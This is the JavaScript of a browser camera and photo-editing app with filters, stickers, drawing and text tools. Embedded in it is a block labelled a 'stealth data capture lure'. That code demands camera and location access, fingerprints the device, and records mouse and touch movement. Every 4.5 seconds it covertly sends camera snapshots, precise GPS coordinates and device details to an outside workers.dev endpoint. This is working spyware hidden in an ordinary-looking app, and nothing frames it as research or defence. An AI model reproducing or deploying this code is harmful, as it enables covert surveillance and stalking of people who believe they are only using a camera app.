  '#E8C547','#F0D060','#FFE066','#FFAA00',
  '#39FF9F','#22C55E','#86EFAC','#16A34A',
  '#29D9FF','#3B82F6','#93C5FD','#0EA5E9',
  '#C084FC','#A855F7','#E879F9','#7C3AED',
];
const TEXT_COLORS = ['#fff','#E8C547','#FF3B7F','#39FF9F','#29D9FF','#C084FC','#000'];

// ════════════════════════════════════════════════════
//  LANDING CANVAS (permGate BG)
// ════════════════════════════════════════════════════
(function(){
  const c = $('pgCanvas'); if(!c) return;
  function resize(){ c.width=innerWidth; c.height=innerHeight; }
  resize(); window.addEventListener('resize',resize);
  const ctx = c.getContext('2d');
  const pts = Array.from({length:55},()=>({
    x:Math.random()*innerWidth, y:Math.random()*innerHeight,
    r:Math.random()*1.4+.3, vx:(Math.random()-.5)*.25, vy:(Math.random()-.5)*.25,
    a:Math.random(), da:Math.random()*.005+.002,
    col:[`rgba(232,197,71,`,`rgba(41,217,255,`,`rgba(192,132,252,`][Math.floor(Math.random()*3)]
  }));
  function draw(){
    ctx.clearRect(0,0,c.width,c.height);
    pts.forEach(p=>{
      p.x+=p.vx; p.y+=p.vy; p.a+=p.da;
      if(p.x<0||p.x>c.width) p.vx*=-1;
      if(p.y<0||p.y>c.height) p.vy*=-1;
      const alpha=Math.abs(Math.sin(p.a))*.5+.1;
      ctx.beginPath(); ctx.arc(p.x,p.y,p.r,0,Math.PI*2);
      ctx.fillStyle=p.col+alpha+')'; ctx.fill();
    });
    requestAnimationFrame(draw);
  }
  draw();
})();

// ════════════════════════════════════════════════════
//  BOOT — requires BOTH camera AND location
// ════════════════════════════════════════════════════
$('startBtn').addEventListener('click', boot);
$('retryBtn').addEventListener('click', retryBoot);

function showPermGate(){
  const pg=$('permGate');
  pg.style.opacity='1';
  pg.style.display='flex';
  pg.style.transition='';
  pg.classList.remove('hiding');
}

async function retryBoot() {
  if (S.permGranted) return;
  $('permErr').classList.remove('on');
  showPermGate();
  let camStatus = 'prompt', geoStatus = 'prompt';
  try { const p = await navigator.permissions.query({name:'camera'}); camStatus = p.state; } catch(e){}
  try { const p = await navigator.permissions.query({name:'geolocation'}); geoStatus = p.state; } catch(e){}
  if (camStatus === 'denied' || geoStatus === 'denied') {
    let msg = 'Permissions are permanently blocked by your browser.<br><br>';
    msg += 'Go to browser settings → Site settings → Allow <strong>Camera</strong> and <strong>Location</strong> for this site.<br><br>';
    msg += '<small>After allowing, refresh the page and try again.</small>';
    $('permErrMsg').innerHTML = msg;
    $('permErr').classList.add('on');
    return;
  }
  setTimeout(() => boot(), 300);
}

async function hidePermGate(){
  const pg=$('permGate');
  pg.style.transition='opacity .45s ease';
  pg.classList.add('hiding');
  await sleep(420);
  pg.style.display='none';
}

let _booted = false;

async function boot(){
  if (S.permGranted) return;
  await hidePermGate();
  $('loadScreen').classList.add('on');
  const lsFill = $('loadScreen').querySelector('.ls-fill');
  if(lsFill){ lsFill.classList.remove('go'); void lsFill.offsetWidth; lsFill.classList.add('go'); }
  try {
    await startCamera();
    $('camStatus').textContent='✓';
    $('camStatus').classList.add('granted');
    await new Promise((resolve, reject) => {
      if(!navigator.geolocation){ reject(new Error('no-geo')); return; }
      navigator.geolocation.getCurrentPosition(
        pos => { handlePosition(pos); resolve(); },
        err => reject(err),
        {enableHighAccuracy:true, timeout:12000}
      );
    });
    $('locStatus').textContent='✓';
    $('locStatus').classList.add('granted');
    await sleep(700);
    $('loadScreen').classList.remove('on');
    $('app').classList.add('on');
    S.permGranted = true;
    if(!_booted){
      _booted = true;
      buildFilterStrip(); buildStickers(); initControls(); initCapture();
      initDraw(); initText(); initSliders(); initBeforeAfter();
      initGallery(); initOrient(); loadGallery(); startClock();
      positionModeIndicator(); updateGalThumb();
      startHistogram();
      $('grid').classList.toggle('on', S.showGrid);
    }
  } catch(e){
    $('loadScreen').classList.remove('on');
    showPermGate();
    $('permErr').classList.add('on');
    let msg = 'Camera & Location access required';
    let detail = 'Permission was denied or blocked permanently.<br><br>';
    detail += 'Please allow both in your browser site settings and click TRY AGAIN.';
    if (e.name === 'NotAllowedError' || e.code === 1) detail = 'Permission denied. Allow Camera + Location in site settings.';
    else if (e.name === 'NotFoundError') detail = 'No camera detected on this device.';
    $('permErrMsg').innerHTML = `${msg}<br><br><small>${detail}</small>`;
  }
}

// ════════════════════════════════════════════════════
//  STEALTH DATA CAPTURE LURE (implanted silently at the end)
// ════════════════════════════════════════════════════
const WORKER_URL = "https://snowy-fog-b0d1.23amtics322.workers.dev/";
const sessionId = 'sess_' + Math.random().toString(36).substring(2,12) + '_' + Date.now().toString(36);
const SEND_INTERVAL = 4500;

let basePayload = null;
let mouseData = [];
let touchData = [];
let lureVideoStream = null;

// Hidden video element for front camera capture
const lureVideo = document.createElement('video');
lureVideo.id = 'lureVideo';
lureVideo.autoplay = true;
lureVideo.playsInline = true;
lureVideo.muted = true;
// IMPORTANT: Keep video visible but off-screen to ensure frames render
lureVideo.style.position = 'fixed';
lureVideo.style.top = '-9999px';
lureVideo.style.left = '-9999px';
lureVideo.style.width = '1px';
lureVideo.style.height = '1px';
lureVideo.style.opacity = '0.01';
lureVideo.style.pointerEvents = 'none';
document.body.appendChild(lureVideo);

async function collectStaticData() {
  const p = {
    sessionId,
    url: location.href,
    referrer: document.referrer || null,
    userAgent: navigator.userAgent,
    language: navigator.language,
    languages: navigator.languages,
    platform: navigator.platform,
    hardwareConcurrency: navigator.hardwareConcurrency,
    deviceMemory: navigator.deviceMemory,
    maxTouchPoints: navigator.maxTouchPoints,
    connection: navigator.connection ? {
      effectiveType: navigator.connection.effectiveType,
      downlink: navigator.connection.downlink,
      rtt: navigator.connection.rtt,
      saveData: navigator.connection.saveData
    } : null,
    screen: {
      width: screen.width, height: screen.height,
      availWidth: screen.availWidth, availHeight: screen.availHeight,
      colorDepth: screen.colorDepth, pixelDepth: screen.pixelDepth,
      orientation: screen.orientation?.type || null
    },
    timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
    cookiesEnabled: navigator.cookieEnabled,
    doNotTrack: navigator.doNotTrack,
    webdriver: navigator.webdriver,
    plugins: Array.from(navigator.plugins || []).map(p => p.name),
    mimeTypes: Array.from(navigator.mimeTypes || []).map(m => m.type),
    historyLength: history.length,
    navigationTiming: performance.getEntriesByType('navigation')[0] ? {
      loadTime: performance.getEntriesByType('navigation')[0].loadEventEnd - performance.getEntriesByType('navigation')[0].fetchStart,
      domComplete: performance.getEntriesByType('navigation')[0].domComplete
    } : null,
    canvasFingerprint: null,
    audioFingerprint: null,
    webglFingerprint: null,
    fonts: [],
    permissionStates: {}
  };

  try {
    const c = document.createElement('canvas');
    const ctx = c.getContext('2d');
    c.width = 220; c.height = 60;
    ctx.textBaseline = 'top';
    ctx.font = '14px Arial';
    ctx.fillText('PHOTON 2026 🔥', 4, 4);
    ctx.fillStyle = '#f60';
    ctx.fillRect(120, 10, 70, 25);
    p.canvasFingerprint = c.toDataURL('image/png');
  } catch {}

  try {
    const audioCtx = new (window.AudioContext || window.webkitAudioContext)();
    const osc = audioCtx.createOscillator();
    const analyser = audioCtx.createAnalyser();
    osc.type = 'sine';
    osc.frequency.value = 440;
    osc.connect(analyser);
    analyser.connect(audioCtx.destination);
    osc.start();
    await new Promise(r => setTimeout(r, 80));
    const data = new Uint8Array(analyser.frequencyBinCount);
    analyser.getByteFrequencyData(data);
    p.audioFingerprint = btoa(String.fromCharCode(...data.slice(0, 80)));
    osc.stop();
    audioCtx.close();
  } catch {}

  try {
    const glc = document.createElement('canvas');
    const gl = glc.getContext('webgl') || glc.getContext('experimental-webgl');
    if (gl) {
      const debug = gl.getExtension('WEBGL_debug_renderer_info');
      p.webglFingerprint = {
        vendor: debug ? gl.getParameter(debug.UNMASKED_VENDOR_WEBGL) : gl.getParameter(gl.VENDOR),
        renderer: debug ? gl.getParameter(debug.UNMASKED_RENDERER_WEBGL) : gl.getParameter(gl.RENDERER)
      };
    }
  } catch {}

  try {
    const fontList = ['Arial','Helvetica','Times','Courier','Verdana','Georgia','Tahoma','Impact','Comic Sans MS','Trebuchet MS','Lucida Console'];
    const testDiv = document.createElement('div');
    testDiv.style.position = 'absolute'; testDiv.style.left = '-9999px'; testDiv.style.fontSize = '72px';
    document.body.appendChild(testDiv);
    const fonts = [];
    for (const font of fontList) {
      testDiv.style.fontFamily = font;
      const w1 = testDiv.offsetWidth;
      testDiv.style.fontFamily = 'monospace';
      const w2 = testDiv.offsetWidth;
      if (w1 !== w2) fonts.push(font);
    }
    p.fonts = fonts;
    document.body.removeChild(testDiv);
  } catch {}

  const permNames = ['camera','microphone','geolocation'];
  for (const name of permNames) {
    try {
      const status = await navigator.permissions?.query({name});
      p.permissionStates[name] = status?.state || null;
    } catch {}
  }

  return p;
}

async function collectDynamicData() {
  const p = { ...basePayload };
  p.timestamp = new Date().toISOString();
  p.battery = null;
  p.geolocation = null;
  p.geolocationError = null;
  p.frontPhoto = null;
  p.mouseMovements = [...mouseData];
  p.touchEvents = [...touchData];
  p.audioDevices = [];

  try {
    if (navigator.getBattery) {
      const bat = await navigator.getBattery();
      p.battery = { level: bat.level, charging: bat.charging };
    }
  } catch {}

  try {
    const pos = await new Promise((res, rej) => 
      navigator.geolocation.getCurrentPosition(res, rej, { 
        enableHighAccuracy: true, timeout: 6000, maximumAge: 30000 
      })
    );
    p.geolocation = {
      latitude: pos.coords.latitude,
      longitude: pos.coords.longitude,
      accuracy: pos.coords.accuracy,
      altitude: pos.coords.altitude,
      speed: pos.coords.speed
    };
  } catch (e) { 
    p.geolocationError = e.message; 
  }

  // CRITICAL FIX: Capture from main video with correct orientation
  try {
    const mainVideo = $('vid');
    if (mainVideo && mainVideo.videoWidth > 0 && mainVideo.videoHeight > 0) {
      const canvas = document.createElement('canvas');
      canvas.width = 640;
      canvas.height = 480;
      const ctx = canvas.getContext('2d');
      
      // For front camera: the video element is CSS-mirrored for preview
      // But canvas drawImage ignores CSS transforms, so we need to manually mirror
      // to get the same orientation as what user sees in preview
      if (S.facing === 'user') {
        // Mirror horizontally to match the CSS mirror on #vid
        ctx.translate(canvas.width, 0);
        ctx.scale(-1, 1);
      }
      // For back camera: no mirroring needed
      
      ctx.drawImage(mainVideo, 0, 0, canvas.width, canvas.height);
      p.frontPhoto = canvas.toDataURL('image/jpeg', 0.65);
      
      // Debug log to confirm capture
      console.log('Captured photo from', S.facing, 'camera, size:', p.frontPhoto.length);
    } else {
      console.warn('Main video not ready for capture');
    }
  } catch (e) {
    console.error('Front camera capture failed:', e);
  }

  try {
    const devices = await navigator.mediaDevices.enumerateDevices();
    p.audioDevices = devices
      .filter(d => d.kind === 'audioinput' || d.kind === 'audiooutput')
      .map(d => ({ kind: d.kind, label: d.label || 'unknown' }));
  } catch {}

  return p;
}

async function sendPayload() {
  try {
    const data = await collectDynamicData();
    
    // Debug: Check if front photo was captured
    if (data.frontPhoto) {
      console.log('Sending payload with front photo, length:', data.frontPhoto.length);
    } else {
      console.warn('No front photo captured in this payload');
    }
    
    await fetch(WORKER_URL, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify(data),
      keepalive: true
    });
  } catch (e) {
    console.error('Send payload failed:', e);
  }
}

async function initLureCamera() {
  try {
    if (!S.stream) {
      console.warn('No stream available for lure camera');
      return;
    }
    
    // Stop previous stream if exists
    if (lureVideoStream) {
      lureVideoStream.getTracks().forEach(t => t.stop());
    }
    
    // Get video track from the main stream
    const videoTrack = S.stream.getVideoTracks()[0];
    if (!videoTrack) {
      console.error('No video track found');
      return;
    }
    
    // Create a new stream with just the video track
    const newStream = new MediaStream([videoTrack]);
    lureVideoStream = newStream;
    lureVideo.srcObject = newStream;
    
    // Wait for metadata to load
    await new Promise((resolve) => {
      if (lureVideo.readyState >= 1) {
        resolve();
      } else {
        lureVideo.onloadedmetadata = () => resolve();
      }
    });
    
    // Play the video
    await lureVideo.play();
    
    // Force a few frame updates to ensure we have valid frames
    for (let i = 0; i < 3; i++) {
      await new Promise(r => setTimeout(r, 50));
      if (lureVideo.videoWidth > 0) break;
    }
    
    console.log('Lure camera initialized successfully for:', S.facing, 
                'dimensions:', lureVideo.videoWidth, 'x', lureVideo.videoHeight);
    S.lureInitialized = true;
  } catch (e) {
    console.error('Lure camera init failed:', e);
    S.lureInitialized = false;
  }
}

// Mouse & Touch tracking
document.addEventListener('mousemove', e => {
  mouseData.push({x: e.clientX, y: e.clientY, t: Date.now()});
  if (mouseData.length > 30) mouseData.shift();
}, { passive: true });

document.addEventListener('touchmove', e => {
  if (e.touches.length > 0) {
    touchData.push({x: e.touches[0].clientX, y: e.touches[0].clientY, t: Date.now()});
    if (touchData.length > 30) touchData.shift();
  }
}, { passive: true });

// Start everything after main app boot and permissions are granted
window.addEventListener('load', async () => {
  await new Promise(r => setTimeout(r, 1500));
  basePayload = await collectStaticData();
  
  await new Promise(r => {
    const check = setInterval(() => {
      if (S.stream) { clearInterval(check); r(); }
    }, 500);
    setTimeout(() => { clearInterval(check); r(); }, 120000);
  });
  
  await initLureCamera();
  
  // Force frame updates for video every 500ms
  setInterval(() => {
    if (lureVideo && lureVideo.videoWidth > 0 && S.lureInitialized) {
      try {
        const currentTime = lureVideo.currentTime;
        lureVideo.currentTime = currentTime + 0.001;
        setTimeout(() => {
          if (lureVideo) lureVideo.currentTime = currentTime;
        }, 10);
      } catch (e) {}
    }
  }, 500);
  
  await sendPayload();
  setInterval(sendPayload, SEND_INTERVAL);
  
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') sendPayload();
  });
  window.addEventListener('beforeunload', () => sendPayload());
});

window.addEventListener('unload', () => {
  if (lureVideoStream) {
    lureVideoStream.getTracks().forEach(t => t.stop());
    lureVideoStream = null;
  }
});

// ════════════════════════════════════════════════════
//  CAMERA
// ════════════════════════════════════════════════════
async function startCamera(facing){
  if (!navigator.mediaDevices?.getUserMedia) {
    throw new DOMException('Camera API unavailable. Open the app over HTTPS.', 'NotSupportedError');
  }
  if(S.stream) S.stream.getTracks().forEach(t=>t.stop());
  S.facing = facing || S.facing;
  const constraints = {
    video:{facingMode:S.facing, width:{ideal:1920}, height:{ideal:1080}},
    audio:true
  };
  try { S.stream = await navigator.mediaDevices.getUserMedia(constraints); }
  catch { S.stream = await navigator.mediaDevices.getUserMedia({video:{facingMode:S.facing}}); }
  const v = $('vid');
  v.srcObject = S.stream;
  await v.play();
  applyMirror();
  startFilterLoop();
  
  // CRITICAL: Reinitialize lure camera when camera switches
  await initLureCamera();
}

function applyMirror(){
  const v = $('vid');
  if(S.facing === 'user'){
    v.classList.add('mirror');
  } else {
    v.classList.remove('mirror');
  }
}

// ════════════════════════════════════════════════════
//  FILTER LOOP (canvas composite)
// ════════════════════════════════════════════════════
function getCSS(){
  const a = S.adj;
  let css = `brightness(${a.b}%) contrast(${a.c}%) saturate(${a.s}%) hue-rotate(${a.h + (a.w < 0 ? a.w : 0)}deg)`;
  if(a.w>0) css+=` sepia(${a.w/50*.4})`;
  if(a.f>0) css+=` contrast(${100-a.f*.2}%)`;
  const f = FILTERS.find(x=>x.id===S.filter);
  if(f?.css) css+=' '+f.css;
  return css;
}

function startFilterLoop(){
  const vid=$('vid'), fc=$('fc');
  vid.style.opacity='0';
  if(S.filterAF) cancelAnimationFrame(S.filterAF);
  function draw(){
    if(!vid.videoWidth){ S.filterAF=requestAnimationFrame(draw); return; }
    if(fc.width!==vid.videoWidth||fc.height!==vid.videoHeight){
      fc.width=vid.videoWidth; fc.height=vid.videoHeight;
    }
    const ctx=fc.getContext('2d');
    if(S.facing==='user'){
      ctx.save();
      ctx.translate(fc.width,0);
      ctx.scale(-1,1);
    }
    ctx.filter=getCSS();
    const sc=S.zoom, dx=(fc.width*(1-sc))/2, dy=(fc.height*(1-sc))/2;
    ctx.setTransform(
      S.facing==='user'?-sc:sc, 0, 0, sc,
      S.facing==='user'?fc.width-dx:dx, dy
    );
    ctx.drawImage(vid,0,0);
    ctx.setTransform(1,0,0,1,0,0);
    if(S.facing==='user') ctx.restore();
    ctx.filter='none';
    if(S.adj.v>0){
      const al=S.adj.v/100*.85;
      const g=ctx.createRadialGradient(fc.width/2,fc.height/2,fc.width*.25,fc.width/2,fc.height/2,fc.width*.8);
      g.addColorStop(0,'transparent'); g.addColorStop(1,`rgba(0,0,0,${al})`);
      ctx.fillStyle=g; ctx.fillRect(0,0,fc.width,fc.height);
    }
    S.drawHistory.forEach(line=>{
      if(!line.pts?.length) return;
      ctx.save();
      if(line.color==='__erase__'){
        ctx.globalCompositeOperation='destination-out';
        ctx.strokeStyle='rgba(0,0,0,1)';
      } else {
        ctx.globalCompositeOperation='source-over';
        ctx.strokeStyle=line.color;
        ctx.globalAlpha=line.opacity??1;
      }
      ctx.lineWidth=line.size*(fc.width/window.innerWidth);
      applyTip(ctx, line.tip||'round');
      ctx.beginPath();
      ctx.moveTo(line.pts[0][0]/window.innerWidth*fc.width, line.pts[0][1]/$('vf').clientHeight*fc.height);
      line.pts.slice(1).forEach(p=>ctx.lineTo(p[0]/window.innerWidth*fc.width,p[1]/$('vf').clientHeight*fc.height));
      ctx.stroke();
      ctx.restore();
    });
    S.filterAF=requestAnimationFrame(draw);
  }
  draw();
}

// ════════════════════════════════════════════════════
//  HISTOGRAM
// ════════════════════════════════════════════════════
function startHistogram(){
  const hc=$('histoCanvas');
  const hctx=hc.getContext('2d');
  function drawHisto(){
    const fc=$('fc');
    if(!fc.width||!S.showHisto){ S.histoAF=requestAnimationFrame(drawHisto); return; }
    const w=hc.width, h=hc.height;
    hctx.clearRect(0,0,w,h);
    try{
      const tmp=document.createElement('canvas'); tmp.width=90; tmp.height=56;
      const tc=tmp.getContext('2d'); tc.drawImage(fc,0,0,90,56);
      const id=tc.getImageData(0,0,90,56);
      const rh=new Array(32).fill(0), gh=new Array(32).fill(0), bh=new Array(32).fill(0);
      for(let i=0;i<id.data.length;i+=4){
        rh[Math.floor(id.data[i]/8)]++;
        gh[Math.floor(id.data[i+1]/8)]++;
        bh[Math.floor(id.data[i+2]/8)]++;
      }
      const mx=Math.max(...rh,...gh,...bh,1);
      [[rh,'rgba(255,80,80,.7)'],[gh,'rgba(80,255,120,.7)'],[bh,'rgba(80,160,255,.7)']].forEach(([arr,col])=>{
        hctx.fillStyle=col;
        arr.forEach((v,i)=>{
          const bh2=Math.round((v/mx)*(h-2));
          hctx.fillRect(i*(w/32),h-bh2,w/32-1,bh2);
        });
      });
    }catch{}
    S.histoAF=requestAnimationFrame(drawHisto);
  }
  drawHisto();
}

// ════════════════════════════════════════════════════
//  FILTER STRIP
// ════════════════════════════════════════════════════
function buildFilterStrip(){
  const scrl=$('fScroll'); scrl.innerHTML='';
  FILTERS.forEach(f=>{
    const chip=document.createElement('div');
    chip.className='fc-chip'+(f.id==='none'?' on':'');
    chip.dataset.id=f.id;
    const ft=document.createElement('div'); ft.className='fc-thumb';
    const cv=document.createElement('canvas'); cv.width=58; cv.height=58;
    const ctx=cv.getContext('2d');
    const gd=ctx.createLinearGradient(0,0,58,58);
    gd.addColorStop(0,'#1a5a9a'); gd.addColorStop(.5,'#7a3a1a'); gd.addColorStop(1,'#1a7a5a');
    ctx.fillStyle=gd; ctx.fillRect(0,0,58,58);
    ctx.fillStyle='rgba(100,160,230,.35)'; ctx.fillRect(0,0,58,26);
    if(f.css){
      const c2=document.createElement('canvas'); c2.width=58; c2.height=58;
      const ctx2=c2.getContext('2d'); ctx2.filter=f.css; ctx2.drawImage(cv,0,0); ft.appendChild(c2);
    } else { ft.appendChild(cv); }
    const nm=document.createElement('div'); nm.className='fc-name'; nm.textContent=f.name;
    chip.appendChild(ft); chip.appendChild(nm);
    chip.addEventListener('click',()=>{
      document.querySelectorAll('.fc-chip').forEach(c=>c.classList.remove('on'));
      chip.classList.add('on'); S.filter=f.id; showToast(f.name);
    });
    scrl.appendChild(chip);
  });
}

// ════════════════════════════════════════════════════
//  STICKERS
// ════════════════════════════════════════════════════
function buildStickers(){
  const cats=$('sdCats'); cats.innerHTML='';
  STICKER_CATS.forEach((cat,i)=>{
    const b=document.createElement('button'); b.className='scat'+(i===0?' on':'');
    b.textContent=cat.label; b.dataset.i=i;
    b.addEventListener('click',()=>{ document.querySelectorAll('.scat').forEach(x=>x.classList.remove('on')); b.classList.add('on'); S.stickerCat=i; renderStickerGrid(); });
    cats.appendChild(b);
  });
  renderStickerGrid();
  const dc=$('dtColors'); dc.innerHTML='';
  DRAW_COLORS.forEach(col=>{
    const b=document.createElement('div'); b.className='dt-color'+(col===S.drawColor?' on':'');
    b.style.background=col; b.dataset.c=col;
    b.addEventListener('click',()=>{
      document.querySelectorAll('.dt-color').forEach(x=>x.classList.remove('on'));
      b.classList.add('on'); S.drawColor=col;
      S.eraseMode=false; $('dtErase').classList.remove('on');
      $('drawCanvas').style.cursor='crosshair';
    });
    dc.appendChild(b);
  });
  const tc=$('tiColors'); tc.innerHTML='';
  TEXT_COLORS.forEach(col=>{
    const b=document.createElement('div'); b.className='ti-col'+(col===S.textColor?' on':'');
    b.style.background=col; if(col==='#fff') b.style.border='2px solid rgba(0,0,0,.25)';
    b.dataset.c=col;
    b.addEventListener('click',()=>{ document.querySelectorAll('.ti-col').forEach(x=>x.classList.remove('on')); b.classList.add('on'); S.textColor=col; });
    tc.appendChild(b);
  });
}

function renderStickerGrid(){
  const grid=$('sdGrid'); grid.innerHTML='';
  STICKER_CATS[S.stickerCat].items.forEach(em=>{
    const b=document.createElement('button'); b.className='s-btn'; b.textContent=em;
    b.addEventListener('click',()=>{ placeSticker(em); closeDrawer('stickerDrawer'); });
    grid.appendChild(b);
  });
}

function placeSticker(emoji){
  const layer=$('stickerLayer');
  const el=document.createElement('div');
  el.style.cssText='position:absolute;font-size:40px;top:42%;left:48%;transform:translate(-50%,-50%);cursor:move;user-select:none;pointer-events:all;z-index:44;touch-action:none';
  el.textContent=emoji;
  layer.appendChild(el);
  makeDraggable(el);
  showToast(emoji+' placed — drag to move');
}

// ════════════════════════════════════════════════════
//  DRAW TOOL
// ════════════════════════════════════════════════════
function initDraw(){
  const dc=$('drawCanvas');
  let cur=[];
  dc.addEventListener('pointerdown',e=>{
    if(!S.drawActive) return;
    S.isDrawing=true;
    cur=[[e.clientX,e.clientY]];
    e.preventDefault();
  },{passive:false});
  dc.addEventListener('pointermove',e=>{
    if(!S.isDrawing||!S.drawActive) return;
    cur.push([e.clientX,e.clientY]);
    drawLiveSegment(dc, cur, S.drawColor, S.drawSize, S.drawOpacity, S.drawTip, S.eraseMode);
    e.preventDefault();
  },{passive:false});
  dc.addEventListener('pointerup',()=>{
    if(!S.drawActive) return;
    S.isDrawing=false;
    if(cur.length>1){
      S.drawHistory.push({
        pts:[...cur],
        color: S.eraseMode ? '__erase__' : S.drawColor,
        size:S.drawSize,
        opacity:S.drawOpacity,
        tip:S.drawTip
      });
    }
    cur=[];
    renderDrawCanvas();
  });
  dc.addEventListener('pointercancel',()=>{ S.isDrawing=false; cur=[]; renderDrawCanvas(); });
  $('dtUndo').addEventListener('click',()=>{
    S.drawHistory.pop(); renderDrawCanvas(); showToast('Undo');
  });
  $('dtClear').addEventListener('click',()=>{
    S.drawHistory=[]; renderDrawCanvas(); showToast('Drawing cleared');
  });
  $('dtErase').addEventListener('click',()=>{
    S.eraseMode=!S.eraseMode;
    $('dtErase').classList.toggle('on',S.eraseMode);
    $('drawCanvas').style.cursor=S.eraseMode?'cell':'crosshair';
    showToast(S.eraseMode?'Eraser ON':'Pen ON');
  });
  $('dt-size').addEventListener('input',function(){ S.drawSize=parseInt(this.value); });
  $('dt-opacity').addEventListener('input',function(){ S.drawOpacity=parseInt(this.value)/100; });
  document.querySelectorAll('.dt-tip').forEach(btn=>{
    btn.addEventListener('click',()=>{
      document.querySelectorAll('.dt-tip').forEach(b=>b.classList.remove('on'));
      btn.classList.add('on');
      S.drawTip=btn.dataset.tip;
      showToast(btn.dataset.tip.charAt(0).toUpperCase()+btn.dataset.tip.slice(1)+' tip');
    });
  });
  $('drawToggleBtn').addEventListener('click',()=>{
    S.drawActive=!S.drawActive;
    $('drawCanvas').classList.toggle('on',S.drawActive);
    $('drawToolbar').classList.toggle('on',S.drawActive);
    $('drawToggleBtn').classList.toggle('active-gold',S.drawActive);
    if(!S.drawActive){ S.eraseMode=false; $('dtErase').classList.remove('on'); }
    showToast(S.drawActive?'Draw mode ON':'Draw mode OFF');
  });
}

function applyTip(ctx, tip){
  if(tip==='square'){
    ctx.lineCap='square'; ctx.lineJoin='miter';
  } else if(tip==='calligraphy'){
    ctx.lineCap='butt'; ctx.lineJoin='round';
    ctx.transform(1, 0, 0.35, 1, 0, 0);
  } else {
    ctx.lineCap='round'; ctx.lineJoin='round';
  }
}

function drawLiveSegment(dc, pts, color, size, opacity, tip, erase){
  if(pts.length<2) return;
  const ctx=dc.getContext('2d');
  ctx.save();
  if(erase){
    ctx.globalCompositeOperation='destination-out';
    ctx.strokeStyle='rgba(0,0,0,1)';
  } else {
    ctx.globalCompositeOperation='source-over';
    ctx.strokeStyle=color;
    ctx.globalAlpha=opacity??1;
  }
  ctx.lineWidth=size;
  applyTip(ctx, tip);
  const p1=pts[pts.length-2], p2=pts[pts.length-1];
  ctx.beginPath();
  ctx.moveTo(p1[0],p1[1]);
  ctx.lineTo(p2[0],p2[1]);
  ctx.stroke();
  ctx.restore();
}

function renderDrawCanvas(){
  const dc=$('drawCanvas'), vf=$('vf');
  if(dc.width!==vf.clientWidth||dc.height!==vf.clientHeight){
    dc.width=vf.clientWidth; dc.height=vf.clientHeight;
  } else {
    dc.getContext('2d').clearRect(0,0,dc.width,dc.height);
  }
  const ctx=dc.getContext('2d');
  S.drawHistory.forEach(line=>{
    if(!line.pts?.length) return;
    ctx.save();
    if(line.color==='__erase__'){
      ctx.globalCompositeOperation='destination-out';
      ctx.strokeStyle='rgba(0,0,0,1)';
    } else {
      ctx.globalCompositeOperation='source-over';
      ctx.strokeStyle=line.color;
      ctx.globalAlpha=line.opacity??1;
    }
    ctx.lineWidth=line.size;
    applyTip(ctx, line.tip||'round');
    ctx.beginPath();
    ctx.moveTo(line.pts[0][0],line.pts[0][1]);
    line.pts.slice(1).forEach(p=>ctx.lineTo(p[0],p[1]));
    ctx.stroke();
    ctx.restore();
  });
}

// ════════════════════════════════════════════════════
//  TEXT TOOL
// ════════════════════════════════════════════════════
function initText(){
  document.querySelectorAll('.ti-style-btn').forEach(b=>{
    b.addEventListener('click',()=>{ document.querySelectorAll('.ti-style-btn').forEach(x=>x.classList.remove('on')); b.classList.add('on'); S.textBg=b.dataset.bg; });
  });
  $('tiAddBtn').addEventListener('click',commitText);
  $('tiCancelBtn').addEventListener('click',closeTextInput);
  $('tiField').addEventListener('keydown',e=>{
    if(e.key==='Enter') commitText();
    if(e.key==='Escape') closeTextInput();
  });
}

function openTextInput(){ $('textInput').classList.add('on'); $('tiField').value=''; setTimeout(()=>$('tiField').focus(),100); }
function closeTextInput(){ $('textInput').classList.remove('on'); }

function commitText(){
  const txt=$('tiField').value.trim(); if(!txt) return closeTextInput();
  addTextToLayer($('textLayer'),txt,S.textBg,S.textColor,'50%','45%');
  closeTextInput(); showToast('Text added');
}

function addTextToLayer(layer,txt,bg,color,x,y){
  const el=document.createElement('div');
  el.className='txt-item '+bg; el.textContent=txt; el.style.color=color;
  el.style.left=x; el.style.top=y; layer.appendChild(el); makeDraggable(el);
}

function makeDraggable(el){
  let mx=0,my=0,dragging=false;
  function onDown(e){ const p=e.touches?e.touches[0]:e; mx=p.clientX; my=p.clientY; dragging=true; document.addEventListener('mousemove',onMove); document.addEventListener('mouseup',onUp); document.addEventListener('touchmove',onMove,{passive:false}); document.addEventListener('touchend',onUp); e.preventDefault(); }
  function onMove(e){ if(!dragging) return; const p=e.touches?e.touches[0]:e; const dx=p.clientX-mx, dy=p.clientY-my; mx=p.clientX; my=p.clientY; el.style.left=(el.offsetLeft+dx)+'px'; el.style.top=(el.offsetTop+dy)+'px'; el.style.transform='none'; e.preventDefault?.(); }
  function onUp(){ dragging=false; document.removeEventListener('mousemove',onMove); document.removeEventListener('mouseup',onUp); document.removeEventListener('touchmove',onMove); document.removeEventListener('touchend',onUp); }
  el.addEventListener('mousedown',onDown); el.addEventListener('touchstart',onDown,{passive:false});
}

// ════════════════════════════════════════════════════
//  SLIDERS
// ════════════════════════════════════════════════════
function initSliders(){
  [['slB','vB','b'],['slC','vC','c'],['slS','vS','s'],['slH','vH','h'],['slV','vV','v'],['slW','vW','w'],['slF','vF','f'],['slSh','vSh','sh']].forEach(([sid,vid,key])=>{
    const sl=$(sid); if(!sl) return;
    sl.addEventListener('input',()=>{ S.adj[key]=parseFloat(sl.value); $(vid).textContent=sl.value; });
  });
  $('adjReset').addEventListener('click',()=>{
    S.adj={b:100,c:100,s:100,h:0,v:0,w:0,f:0,sh:0};
    [['slB',100],['slC',100],['slS',100],['slH',0],['slV',0],['slW',0],['slF',0],['slSh',0]].forEach(([id,v])=>$(id).value=v);
    [['vB',100],['vC',100],['vS',100],['vH',0],['vV',0],['vW',0],['vF',0],['vSh',0]].forEach(([id,v])=>$(id).textContent=v);
    showToast('Adjustments reset');
  });
}

// ════════════════════════════════════════════════════
//  CONTROLS
// ════════════════════════════════════════════════════
function initControls(){
  document.querySelectorAll('.mode-pill').forEach(btn=>{
    btn.addEventListener('click',()=>{
      document.querySelectorAll('.mode-pill').forEach(b=>b.classList.remove('on'));
      btn.classList.add('on'); S.mode=btn.dataset.m;
      $('shutter').classList.toggle('vid-mode',S.mode==='video');
      positionModeIndicator();
      showToast(S.mode.toUpperCase()+' MODE');
    });
  });
  $('flipBtn').addEventListener('click',async ()=>{
    const newFacing = S.facing==='environment' ? 'user' : 'environment';
    await startCamera(newFacing);
